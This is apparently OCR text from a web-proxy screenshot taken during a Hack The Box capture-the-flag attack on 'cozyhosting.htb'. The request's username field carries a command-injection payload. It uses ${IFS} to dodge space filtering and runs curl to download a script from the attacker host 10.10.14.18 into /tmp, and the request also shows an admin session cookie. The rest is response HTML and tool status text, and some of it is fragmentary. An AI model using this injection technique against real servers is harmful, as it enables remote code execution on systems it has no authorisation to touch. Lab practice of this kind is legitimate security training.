 Request
Response
Method
Text
Send
Text
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 101
Origin: https://cozyhosting.htb
Connection: keep-alive
Referer: https://cozyhosting.htb/admin
Cookie: JSESSIONID=B7024C9B657889F06854738F4119E834
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
host=localhost&username=dr4ks%3bcurl${IFS}
http://10.10.14.18:8080/dr4ks.sh${IFS}-o${IFS}/tmp/dr4ks.sh
<a href="#" class=
"back-to-top d-flex align-items-center justify-content-center"
i
class="bi bi-arrow-up-short"></i></a>
<script src="assets/vendor/bootstrap/js/bootstrap.bundle.min.j
></script>
<script src="assets/vendor/echarts/echarts.min.js"></script>
<script src="assets/js/admin.js"></script>
</body>
</html>
Find:
No matches
Time: 407 ms
Body Length: 14,209
Total Length: 14,574 b